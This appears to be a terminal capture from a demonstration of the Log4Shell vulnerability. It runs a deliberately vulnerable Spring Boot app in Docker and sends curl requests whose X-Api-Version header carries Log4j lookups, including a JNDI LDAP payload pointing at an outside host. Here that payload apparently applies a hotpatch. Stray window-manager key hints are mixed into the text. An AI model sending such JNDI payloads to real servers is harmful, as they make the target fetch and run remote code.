 user@debian:~$ docker run --name vulnerable-app --rm -p 8080:8080 ghcr.io/christophetd/log4shell-vulnerable-app
  .   ____          _            __ _ _
 /\\ / ___'_ __ _ _(_)_ __  __ _ \ \ \ \
( ( )\___ | '_ | '_| | '_ \/ _` | \ \ \ \
 \\/  ___)| |_)| | | | | || (_| |  ) ) ) )
  '  |____| .__|_| |_|_| |_\__, | / / / /
 =========|_|==============|___/=/_/_/_/
 :: Spring Boot ::                (v2.6.1)
2022-01-03 00:01:45.547  INFO 1 --- [           main] f.c.l.v.VulnerableAppApplication         : Starting VulnerableAppApplication using Java 1.8.0_181 on df5fb3d22e0c with
 PID 1 (/app/spring-boot-application.jar started by root in /)
2022-01-03 00:01:45.563  INFO 1 --- [           main] f.c.l.v.VulnerableAppApplication         : No active profile set, falling back to default profiles: default
2022-01-03 00:01:47.455  INFO 1 --- [           main] o.s.b.w.e.t.TomcatWebServer              : Tomcat initialized with port(s): 8080 (http)
2022-01-03 00:01:47.520  INFO 1 --- [           main] o.a.c.c.StandardService                  : Starting service [Tomcat]
2022-01-03 00:01:47.521  INFO 1 --- [           main] o.a.c.c.StandardEngine                   : Starting Servlet engine: [Apache Tomcat/9.0.55]
2022-01-03 00:01:47.659  INFO 1 --- [           main] o.a.c.c.C.[.[.[/]                        : Initializing Spring embedded WebApplicationContext
2022-01-03 00:01:47.659  INFO 1 --- [           main] w.s.c.ServletWebServerApplicationContext : Root WebApplicationContext: initialization completed in 2011 ms
2022-01-03 00:01:48.644  INFO 1 --- [           main] o.s.b.w.e.t.TomcatWebServer              : Tomcat started on port(s): 8080 (http) with context path ''
2022-01-03 00:01:48.659  INFO 1 --- [           main] f.c.l.v.VulnerableAppApplication         : Started VulnerableAppApplication in 3.926 seconds (JVM running for 6.464)
2022-01-03 00:01:57.552  INFO 1 --- [nio-8080-exec-1] o.a.c.c.C.[.[.[/]                        : Initializing Spring DispatcherServlet 'dispatcherServlet'
2022-01-03 00:01:57.552  INFO 1 --- [nio-8080-exec-1] o.s.w.s.DispatcherServlet                : Initializing Servlet 'dispatcherServlet'
2022-01-03 00:01:57.553  INFO 1 --- [nio-8080-exec-1] o.s.w.s.DispatcherServlet                : Completed initialization in 0 ms
2022-01-03 00:01:57.605  INFO 1 --- [nio-8080-exec-1] HelloWorld                               : Received a request for API version "hola mundo"
2022-01-03 00:02:01.009  INFO 1 --- [nio-8080-exec-2] HelloWorld                               : Received a request for API version Java version 1.8.0_181
[Log4Shell Hotpatch] Attempting to apply Log4Shell hotpatch to service...
[Log4Shell Hotpatch] calling getFactoryMethod on Configurator
[Log4Shell Hotpatch] calling getSelector on Configurator factory
[Log4Shell Hotpatch] patching logger contexts
[Log4Shell Hotpatch] [org.apache.logging.log4j.core.LoggerContext@45018215]
[Log4Shell Hotpatch] attempting to reconfigure LoggerContext.
[Log4Shell Hotpatch] Lookup is an Interpolator - attempting to remove JNDI
2022-01-03 00:02:06.220  INFO 1 --- [nio-8080-exec-3] HelloWorld                               : Received a request for API version Successfully hotpatched Log4Shell vulner
ability.
splitting: + e
2022-01-03 00:02:12.163  INFO 1 --- [nio-8080-exec-4] HelloWorld                               : Received a request for API version "hola mundo"
2022-01-03 00:02:14.480  INFO 1 --- [nio-8080-exec-5] HelloWorld                               : Received a request for API version Java version 1.8.0_181
2022-01-03 00:03:42.837  INFO 1 --- [nio-8080-exec-6] HelloWorld                               : Received a request for API version ${jndi:ldap://patch.log4shell.com:1389/a
}
Toggle scratchpad: + -
Resize Mode: + r
Recording Mode: + Shift + r
Hello, world!%
+ Escape
~ curl 192.168.56.200:8080 -H 'X-Api-Version: ${java:version}' ✓
Hello, world!%
~ curl 192.168.56.200:8080 -H 'X-Api-Version: ${jndi:ldap://patch.log4shell.com:1389/a}' ✓
Hello, world!%
~ curl 192.168.56.200:8080 -H 'X-Api-Version: "hola mundo"' ✓
Hello, world!%
~ curl 192.168.56.200:8080 -H 'X-Api-Version: ${java:version}' ✓
Hello, world!%
+ Shift + ↑ ↓ ← →
~ curl 192.168.56.200:8080 -H 'X-Api-Version: ${jndi:ldap://patch.log4shell.com:1389/a}' ✓
Hello, world!%
and floating: +
~ ✓
parent window: + a
Split windows horizontally: + b
Split windows vertically: + v